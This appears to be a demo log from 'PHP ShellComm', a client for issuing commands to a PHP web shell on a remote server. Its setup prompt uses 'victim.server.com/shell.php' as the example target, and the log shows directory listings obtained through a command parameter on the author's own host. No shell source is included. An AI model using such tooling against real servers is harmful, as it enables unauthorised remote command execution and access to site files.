 PHP ShelComm
PHP ShellComm v0.3.1 by HacKan (https://hackan.net) - GNU GPL v3.0+
Communicate with a remote shell with easy and more comfortable
Set remote shell URL with protocol but without parameters, like: http://victim.server.com/shell.php: https://p.hackan.net/shell.php
Set remote shell parameter for command [cmd]:c
Commands will execute in https://p.hackan.net/shell.php?c=<command>
Entering shell, exit with CTRL+D...
hackan@p.hackan.net:$
Got a http code 500 and the response is empty.
hackan@p.hackan.net:$ ls
Got a http code 500 and the response is empty.
hackan@p.hackan.net:$ ls
cgi-bin
config
config.php
error_log
index.php
p.php
plugins
robots.txt
shell.php
simplelogin.class.php
templates
vendor
hackan@p.hackan.net:$ pwd
/home/tumimqve/srv/p.hackan.net
/home/tumimqve/srv/p.hackan.net
hackan@p.hackan.net:$ cd ..
Got a http code 403 and the response is:
Invalid options, username or password
Usage:
Login: ?u=<username>&p=<password>